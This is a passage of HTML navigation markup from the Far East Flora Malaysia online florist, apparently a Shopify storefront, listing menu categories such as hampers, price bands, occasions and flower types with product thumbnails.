  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-hampers-gifts" class="menu-drawer__submenu has-submenu gradient motion-reduce"tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Hampers &amp; Gifts
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-hampers-gifts-fruit-hampers"
                                    href="/collections/fruit-baskets"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com.my/cdn/shop/files/Colours_Of_Happiness_-_Fruits_Hamper_Overview.jpg?v=1764038059&amp;width=200" alt="Fruits Hamper at Far East Flora" srcset="//www.fareastflora.com.my/cdn/shop/files/Colours_Of_Happiness_-_Fruits_Hamper_Overview.jpg?v=1764038059&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Fruit Hampers
                                  </a></li><li><a
                                    id="HeaderDrawer-hampers-gifts-wine-hampers"
                                    href="/collections/wine-hampers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com.my/cdn/shop/files/MYWD61.jpg?v=1685585777&amp;width=200" alt="Cognac For You Wine Hamper | Far East Flora Malaysia" srcset="//www.fareastflora.com.my/cdn/shop/files/MYWD61.jpg?v=1685585777&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Wine Hampers
                                  </a></li><li><a
                                    id="HeaderDrawer-hampers-gifts-e-gift-cards"
                                    href="/collections/e-gift-cards-far-east-flora"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com.my/cdn/shop/files/8_88834be6-d121-4eff-b99c-638a6f5b269e.png?v=1706008684&amp;width=200" alt="" srcset="//www.fareastflora.com.my/cdn/shop/files/8_88834be6-d121-4eff-b99c-638a6f5b269e.png?v=1706008684&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    E-Gift Cards
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a
                      id="HeaderDrawer-plants"
                      href="/collections/plants"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Plants
                    </a></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary id="HeaderDrawer-by-price" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        By Price
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-by-price" class="menu-drawer__submenu has-submenu gradient motion-reduce"tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            By Price
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-by-price-below-rm100"
                                    href="/collections/nothing-above-rm100"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com.my/cdn/shop/products/MYTF009.png?v=1754875806&amp;width=200" alt="Always &amp; Forever Flower Arrangement | Far East Flora Malaysia" srcset="//www.fareastflora.com.my/cdn/shop/products/MYTF009.png?v=1754875806&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Below RM100
                                  </a></li><li><a
                                    id="HeaderDrawer-by-price-rm100-rm200"
                                    href="/collections/below-rm200"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com.my/cdn/shop/files/MYMDA04.jpg?v=1744267430&amp;width=200" alt="" srcset="//www.fareastflora.com.my/cdn/shop/files/MYMDA04.jpg?v=1744267430&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    RM100 - RM200
                                  </a></li><li><a
                                    id="HeaderDrawer-by-price-rm200-rm300"
                                    href="/collections/below-rm300"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com.my/cdn/shop/files/CTJ71.jpg?v=1766397006&amp;width=200" alt="" srcset="//www.fareastflora.com.my/cdn/shop/files/CTJ71.jpg?v=1766397006&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    RM200 - RM300
                                  </a></li><li><a
                                    id="HeaderDrawer-by-price-rm300-rm400"
                                    href="/collections/rm300-rm400"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com.my/cdn/shop/products/PB01.jpg?v=1754875782&amp;width=200" alt="A Sunflower Kind Of Love Flower Bouquet | Far East Flora Malaysia" srcset="//www.fareastflora.com.my/cdn/shop/products/PB01.jpg?v=1754875782&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    RM300 - RM400
                                  </a></li><li><a
                                    id="HeaderDrawer-by-price-above-rm400"
                                    href="/collections/above-rm400"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com.my/cdn/shop/files/NRG01_Lifestyle.jpg?v=1754875728&amp;width=200" alt="" srcset="//www.fareastflora.com.my/cdn/shop/files/NRG01_Lifestyle.jpg?v=1754875728&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Above RM400
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a
                      id="HeaderDrawer-last-chance"
                      href="/collections/on-sale"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Last Chance
                    </a></li>
            
         
          <div class="menu-drawer__utility-links"><a
                href="https://shopify.com/57973375028/account?locale=en&region_country=MY"
                class="menu-drawer__account link focus-inset h5 large-up-hide hide"
              >
               
               Sign In / Sign Up
                 
                
              </a>
            

<div class="menu-drawer__localization header-localization small-hide  medium-hide">
</div><ul class="list list-social list-unstyled small-hide   medium-hide" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/fareastfloracommy" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18 10.049C18 5.603 14.419 2 10 2c-4.419 0-8 3.603-8 8.049C2 14.067 4.925 17.396 8.75 18v-5.624H6.719v-2.328h2.03V8.275c0-2.017 1.195-3.132 3.023-3.132.874 0 1.79.158 1.79.158v1.98h-1.009c-.994 0-1.303.621-1.303 1.258v1.51h2.219l-.355 2.326H11.25V18c3.825-.604 6.75-3.933 6.75-7.951Z"/>
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/fareastfloracommy/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 20 20">
  <path fill="currentColor" fill-rule="evenodd" d="M13.23 3.492c-.84-.037-1.096-.046-3.23-.046-2.144 0-2.39.01-3.238.055-.776.027-1.195.164-1.487.273a2.43 2.43 0 0 0-.912.593 2.486 2.486 0 0 0-.602.922c-.11.282-.238.702-.274 1.486-.046.84-.046 1.095-.046 3.23 0 2.134.01 2.39.046 3.229.004.51.097 1.016.274 1.495.145.365.319.639.602.913.282.282.538.456.92.602.474.176.974.268 1.479.273.848.046 1.103.046 3.238.046 2.134 0 2.39-.01 3.23-.046.784-.036 1.203-.164 1.486-.273.374-.146.648-.329.921-.602.283-.283.447-.548.602-.922.177-.476.27-.979.274-1.486.037-.84.046-1.095.046-3.23 0-2.134-.01-2.39-.055-3.229-.027-.784-.164-1.204-.274-1.495a2.43 2.43 0 0 0-.593-.913 2.604 2.604 0 0 0-.92-.602c-.284-.11-.703-.237-1.488-.273ZM6.697 2.05c.857-.036 1.131-.045 3.302-.045 1.1-.014 2.202.001 3.302.045.664.014 1.321.14 1.943.374a3.968 3.968 0 0 1 1.414.922c.41.397.728.88.93 1.414.23.622.354 1.279.365 1.942C18 7.56 18 7.824 18 10.005c0 2.17-.01 2.444-.046 3.292-.036.858-.173 1.442-.374 1.943-.2.53-.474.976-.92 1.423a3.896 3.896 0 0 1-1.415.922c-.51.191-1.095.337-1.943.374-.857.036-1.122.045-3.302.045-2.171 0-2.445-.009-3.302-.055-.849-.027-1.432-.164-1.943-.364a4.152 4.152 0 0 1-1.414-.922 4.128 4.128 0 0 1-.93-1.423c-.183-.51-.329-1.085-.365-1.943C2.009 12.45 2 12.167 2 10.004c0-2.161 0-2.435.055-3.302.027-.848.164-1.432.365-1.942a4.44 4.44 0 0 1 .92-1.414 4.18 4.18 0 0 1 1.415-.93c.51-.183 1.094-.33 1.943-.366Zm.427 4.806a4.105 4.105 0 1 1 5.805 5.805 4.105 4.105 0 0 1-5.805-5.805Zm1.882 5.371a2.668 2.668 0 1 0 2.042-4.93 2.668 2.668 0 0 0-2.042 4.93Zm5.922-5.942a.958.958 0 1 1-1.355-1.355.958.958 0 0 1 1.355 1.355Z" clip-rule="evenodd"/>
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@fareastfloracommy" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" viewBox="0 0 20 20">
  <path fill="currentColor" d="M10.511 1.705h2.74s-.157 3.51 3.795 3.768v2.711s-2.114.129-3.796-1.158l.028 5.606A5.073 5.073 0 1 1 8.213 7.56h.708v2.785a2.298 2.298 0 1 0 1.618 2.205L10.51 1.705Z"/>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </ul>
        </nav>
        </div>
      </div>
    </div>
  </details>
</header-drawer>


<a href="/" class="header__heading-link link link--text focus-inset"><div class="header__heading-logo-wrapper">
                
                <img src="//www.fareastflora.com.my/cdn/shop/files/FEF_logo.png?v=1677554514&amp;width=600" alt="FarEastFlora.com.my" srcset="//www.fareastflora.com.my/cdn/shop/files/FEF_logo.png?v=1677554514&amp;width=240 240w, //www.fareastflora.com.my/cdn/shop/files/FEF_logo.png?v=1677554514&amp;width=360 360w, //www.fareastflora.com.my/cdn/shop/files/FEF_logo.png?v=1677554514&amp;width=480 480w" width="240" height="55.09181969949917" loading="eager" class="header__heading-logo motion-reduce" sizes="(max-width: 480px) 50vw, 240px">
              </div></a>


<nav class="header__inline-menu header-mega-menu">
  <ul class="list-menu list-menu--inline" role="list"><li data-index-title="birthday_1"><a id="HeaderMenu-birthday" href="/collections/horoscope-gift-guide-for-scorpio" class="header__menu-item list-menu__item link link--text focus-inset" >
            <span>Birthday</span>
          </a></li><li data-index-title="valentines-day_2"><a id="HeaderMenu-valentines-day" href="/collections/valentines-day" class="header__menu-item list-menu__item link link--text focus-inset" >
            <span>Valentine&#39;s Day</span>
          </a></li><li data-index-title="chinese-new-year_3"><a id="HeaderMenu-chinese-new-year" href="/collections/chinese-new-year" class="header__menu-item list-menu__item link link--text focus-inset" >
            <span>Chinese New Year</span>
          </a></li><li data-index-title="occasions_4"><header-menu>
            <details id="Details-HeaderMenu-4"  class="mega-menu">
              <summary id="HeaderMenu-occasions" class="header__menu-item list-menu__item link focus-inset">
                <span>Occasions</span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <div id="MegaMenu-Content-4" class="megamenu_levels_1 mega-menu__content color-scheme-418675bb-63d7-4f8c-b86b-c71032adf85f gradient motion-reduce global-settings-popup" 
                tabindex="-1"><div class="mega-menu-new" id="mega_menu_new_bithday">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/birthday">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com.my/cdn/shop/products/MYTF014.png?v=1754875795&amp;width=200" alt="Serena Flower Arrangement | Far East Flora Malaysia" srcset="//www.fareastflora.com.my/cdn/shop/products/MYTF014.png?v=1754875795&amp;width=200 200w" width="200" height="200" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Bithday</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_graduation">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/graduation">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com.my/cdn/shop/files/mybp09.jpg?v=1754875712&amp;width=200" alt="" srcset="//www.fareastflora.com.my/cdn/shop/files/mybp09.jpg?v=1754875712&amp;width=200 200w" width="200" height="200" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Graduation</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_anniversary">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/anniversary-flowers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com.my/cdn/shop/products/MYTF018.png?v=1754875791&amp;width=200" alt="Arielle Flower Arrangement | Far East Flora Malaysia" srcset="//www.fareastflora.com.my/cdn/shop/products/MYTF018.png?v=1754875791&amp;width=200 200w" width="200" height="200" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Anniversary</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_housewarming">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/housewarming">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com.my/cdn/shop/files/CTJ71.jpg?v=1766397006&amp;width=200" alt="" srcset="//www.fareastflora.com.my/cdn/shop/files/CTJ71.jpg?v=1766397006&amp;width=200 200w" width="200" height="200" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Housewarming</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_get-well-soon">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/get-well-soon-flowers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com.my/cdn/shop/products/MYTF018.png?v=1754875791&amp;width=200" alt="Arielle Flower Arrangement | Far East Flora Malaysia" srcset="//www.fareastflora.com.my/cdn/shop/products/MYTF018.png?v=1754875791&amp;width=200 200w" width="200" height="200" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Get Well Soon</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_congratulatory">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/congratulatory">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com.my/cdn/shop/products/MYCON03RM220.jpg?v=1735872183&amp;width=200" alt="Congratulatory Flower Stand - Fiery Passion | Far East Flora Malaysia" srcset="//www.fareastflora.com.my/cdn/shop/products/MYCON03RM220.jpg?v=1735872183&amp;width=200 200w" width="200" height="200" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Congratulatory</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_im-sorry">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/im-sorry">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com.my/cdn/shop/products/MYTF014.png?v=1754875795&amp;width=200" alt="Serena Flower Arrangement | Far East Flora Malaysia" srcset="//www.fareastflora.com.my/cdn/shop/products/MYTF014.png?v=1754875795&amp;width=200 200w" width="200" height="200" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>I'm Sorry</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_sympathy">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/sympathy">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com.my/cdn/shop/files/MYSYM06-Black-Ribbon.png?v=1759808940&amp;width=200" alt="" srcset="//www.fareastflora.com.my/cdn/shop/files/MYSYM06-Black-Ribbon.png?v=1759808940&amp;width=200 200w" width="200" height="200" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Sympathy</p></a>
                          </div>
                        
                      </div>
                    </div></div>             
            </details>
          </header-menu></li><li data-index-title="flowers_5"><header-menu>
            <details id="Details-HeaderMenu-5"  class="mega-menu">
              <summary id="HeaderMenu-flowers" class="header__menu-item list-menu__item link focus-inset">
                <span>Flowers</span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <div id="MegaMenu-Content-5" class="megamenu_levels_2 mega-menu__content color-scheme-418675bb-63d7-4f8c-b86b-c71032adf85f gradient motion-reduce global-settings-popup" 
                tabindex="-1"><div class="mega-menu-new" id="mega_menu_new_collection">
                      <div class=" two-level-parent ">
                        
                          <span class="first-level-link" onmouseover="toggleSecondLevel(this,`collection`);" onmouseout="removeSecondLevel(this)">
                            <a href="/collections">Collection</a>
                            <svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M7.875 15.75L13.125 10.5L7.875 5.25" stroke="#232936" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
  </svg></span>
                          <div class="second-level-parent  active-second-level " id="collection">
                            
                              <div class="second-level-each"><a href="/collections/congratulatory-flower-stands">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com.my/cdn/shop/products/MYCON03RM220.jpg?v=1735872183&amp;width=200" alt="Congratulatory Flower Stand - Fiery Passion | Far East Flora Malaysia" srcset="//www.fareastflora.com.my/cdn/shop/products/MYCON03RM220.jpg?v=1735872183&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Congratulatory Flower Stands</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/flower-bouquets">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com.my/cdn/shop/files/Dreamy_Mornings_Flower_Bouquet_Overview.png?v=1759201041&amp;width=200" alt="Flower Bouquet at Far East Flora " srcset="//www.fareastflora.com.my/cdn/shop/files/Dreamy_Mornings_Flower_Bouquet_Overview.png?v=1759201041&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Flower Bouquets</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/flower-arrangements">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com.my/cdn/shop/files/Boldly_You_Table_Flowers_Overview.png?v=1759204987&amp;width=200" alt="Table Flowers at Far East Flora" srcset="//www.fareastflora.com.my/cdn/shop/files/Boldly_You_Table_Flowers_Overview.png?v=1759204987&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Flower Arrangements</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/flower-box">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com.my/cdn/shop/files/Acrylix-love.png?v=1698557103&amp;width=200" alt="" srcset="//www.fareastflora.com.my/cdn/shop/files/Acrylix-love.png?v=1698557103&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Flower Box</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/funeral-flower-stands">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com.my/cdn/shop/files/MYSYM04.png?v=1735872254&amp;width=200" alt="Funeral Flower Stands | Far East Flora" srcset="//www.fareastflora.com.my/cdn/shop/files/MYSYM04.png?v=1735872254&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Funeral Flower Stands</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/giant-99-flower-bouquets">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com.my/cdn/shop/products/PE63-Lifestyle.jpg?v=1754875827&amp;width=200" alt="Baby, You Take My Breath Away - Baby&#39;s Breath Flower Bouquet | Far East Floral Malaysia" srcset="//www.fareastflora.com.my/cdn/shop/products/PE63-Lifestyle.jpg?v=1754875827&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Giant & 99 Roses Bouquets</p></a></div>
                            
                              <div class="second-level-each"><a href="/pages/international-flowers-delivery">
                                <div class="second-level-each-img">
                                  
                                </div>
                                <p>International Flowers Delivery</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/e-gift-cards-far-east-flora">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com.my/cdn/shop/files/8_88834be6-d121-4eff-b99c-638a6f5b269e.png?v=1706008684&amp;width=200" alt="" srcset="//www.fareastflora.com.my/cdn/shop/files/8_88834be6-d121-4eff-b99c-638a6f5b269e.png?v=1706008684&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>E-Gift Cards</p></a></div>
                            
                            <div class="view_all this?"><a href="/collections" >View All Collection</a></div>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_flower-type">
                      <div class=" two-level-parent ">
                        
                          <span class="first-level-link" onmouseover="toggleSecondLevel(this,`flower-type`);" onmouseout="removeSecondLevel(this)">
                            <a href="/collections/all">Flower Type</a>
                            <svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M7.875 15.75L13.125 10.5L7.875 5.25" stroke="#232936" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
  </svg></span>
                          <div class="second-level-parent " id="flower-type">
                            
                              <div class="second-level-each"><a href="/collections/carnation">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com.my/cdn/shop/products/MYTF015_a25c1457-11bd-432b-933a-2cd7ce1228d0.png?v=1754875794&amp;width=200" alt="Gerogina Flower Arrangement | Far East Flora Malaysia" srcset="//www.fareastflora.com.my/cdn/shop/products/MYTF015_a25c1457-11bd-432b-933a-2cd7ce1228d0.png?v=1754875794&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Carnation</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/gerbera">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com.my/cdn/shop/products/MYTF015_a25c1457-11bd-432b-933a-2cd7ce1228d0.png?v=1754875794&amp;width=200" alt="Gerogina Flower Arrangement | Far East Flora Malaysia" srcset="//www.fareastflora.com.my/cdn/shop/products/MYTF015_a25c1457-11bd-432b-933a-2cd7ce1228d0.png?v=1754875794&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Gerbera</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/hydrangea">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com.my/cdn/shop/products/PD70.png?v=1754875840&amp;width=200" alt="Pretty in Pink - Hydrangea Flower Bouquet | Far East Flora Malaysia" srcset="//www.fareastflora.com.my/cdn/shop/products/PD70.png?v=1754875840&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Hydrangea</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/lily">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com.my/cdn/shop/products/amz004_1.jpg?v=1754875866&amp;width=200" alt="My Heart&#39;s Song Petite Bouquet | Far East Flora Malaysia" srcset="//www.fareastflora.com.my/cdn/shop/products/amz004_1.jpg?v=1754875866&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Lily</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/rose">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com.my/cdn/shop/products/MYTF014.png?v=1754875795&amp;width=200" alt="Serena Flower Arrangement | Far East Flora Malaysia" srcset="//www.fareastflora.com.my/cdn/shop/products/MYTF014.png?v=1754875795&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Rose</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/tulip">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com.my/cdn/shop/products/MYPD91.jpg?v=1754875825&amp;width=200" alt="Cheerful Felicity – Yellow Tulip Bouquet | Far East Flora Malaysia" srcset="//www.fareastflora.com.my/cdn/shop/products/MYPD91.jpg?v=1754875825&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Tulip</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/sunflower">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com.my/cdn/shop/files/mybp14.jpg?v=1754875708&amp;width=200" alt="" srcset="//www.fareastflora.com.my/cdn/shop/files/mybp14.jpg?v=1754875708&amp;width=200 200w" width="200" height="200" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Sunflower</p></a></div>
                            
                            <div class="view_all this?"><a href="/collections/all" >View All Flower Type</a></div>
                          </div>
                        
                      </div>
                    </div></div>             
            </details>
          </header-menu></li><li data-index-title="hampers-gifts_6"><header-menu>
            <details id="Details-HeaderMenu-6"  class="mega-menu">
              <summary id="HeaderMenu-hampers-gifts" class="header__menu-item list-menu__item link focus-inset">
                <span>Hampers &amp; Gifts</span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <div id="MegaMenu-Content-6" class="megamenu_levels_1 mega-menu__content color-scheme-418675bb-63d7-4f8c-b86b-c71032adf85f gradient motion-reduce global-settings-popup" 
                tabindex="-1"><div class="mega-menu-new" id="mega_menu_new_fruit-hampers">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/fruit-baskets">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com.my/cdn/shop/files/Colours_Of_Happiness_-_Fruits_Hamper_Overview.jpg?v=1764038059&amp;width=200" alt="Fruits Hamper at Far East Flora" srcset="//www.fareastflora.com.my/cdn/shop/files/Colours_Of_Happiness_-_Fruits_Hamper_Overview.jpg?v=1764038059&amp;width=200 200w" width="200" height="200" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Fruit Hampers</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_wine-hampers">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/wine-hampers">
                            <div class="second-level-each-img">
                              
